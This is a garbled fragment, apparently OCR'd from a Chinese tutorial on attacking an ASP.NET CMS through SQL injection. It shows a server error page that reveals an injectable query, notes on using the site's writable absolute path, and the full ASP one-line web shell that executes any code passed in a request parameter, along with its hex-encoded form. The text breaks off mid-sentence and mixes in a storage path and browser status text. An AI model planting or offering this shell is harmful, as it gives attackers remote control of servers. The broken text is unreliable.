 “/” 应用程序中的服务器错误。
Incorrect syntax near 'CMS'.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Incorrect syntax near 'CMS'.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
完成 可信站点 100%
图 5
需要注意几点：1）其中“F:\s\totnetcms\”为网站绝对路径
须根据实际修改，并且允许写入；2）其中“0x3C2549...”
样一句话“<%If Request("#")<>"" Then Execute(Request("#"))%>